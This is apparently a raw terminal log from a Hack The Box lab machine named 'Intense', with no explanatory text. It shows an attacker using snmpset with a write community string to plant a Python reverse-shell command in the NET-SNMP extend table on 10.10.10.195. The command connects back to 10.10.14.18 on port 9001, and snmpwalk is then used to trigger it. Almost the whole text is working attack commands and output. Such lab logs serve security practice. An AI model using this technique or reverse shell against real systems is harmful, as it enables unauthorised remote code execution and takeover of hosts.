 ~/MyG Lab/htb/Intense master snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 \
10.10.10.195 \
'nsExtendStatus."command"' = createAndGo \
'nsExtendCommand."command"' = /usr/bin/python3 \
'nsExtendArgs."command"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.18\",9001));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'
NET-SNMP-EXTEND-MIB::nsExtendStatus."command" = INTEGER: createAndGo(4)
NET-SNMP-EXTEND-MIB::nsExtendCommand."command" = STRING: /usr/bin/python3
NET-SNMP-EXTEND-MIB::nsExtendArgs."command" = STRING: -c \"import sys,socket,os,pty;s=socket.socket();s.connect((\\\"10.10.14.18\\\",9001));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\\\"/bin/sh\\\")\"
Lab/htb/Intense master shot.sh chisel
~/M /Lab/htb/Intense master snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 3
NET-SNMP-EXTEND-MIB::nsExtendCommand."test1" = STRING: /bin/echo
NET-SNMP-EXTEND-MIB::nsExtendCommand."test2" = STRING: echo
NET-SNMP-EXTEND-MIB::nsExtendCommand."command" = STRING: /usr/bin/python3
NET-SNMP-EXTEND-MIB::nsExtendArgs."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendArgs."test2" = STRING: Hello, world! ; echo Hi there ; exit 35
NET-SNMP-EXTEND-MIB::nsExtendArgs."command" = STRING: -c \"import sys,socket,os,pty;s=socket.socket();s.connect((\\\"10.10.14.18\\\",9001));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\\\"/bin/sh\\\")\"
NET-SNMP-EXTEND-MIB::nsExtendInput."test1" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."test2" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."command" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."test1" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."test2" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."command" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."test1" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendExecType."test2" = INTEGER: shell(2)
NET-SNMP-EXTEND-MIB::nsExtendExecType."command" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."test1" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."test2" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."command" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."test1" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStorage."test2" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStorage."command" = INTEGER: volatile(2)
NET-SNMP-EXTEND-MIB::nsExtendStatus."test1" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendStatus."test2" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendStatus."command" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test2" = STRING: Hello, world!
Timeout: No Response from 10.10.10.195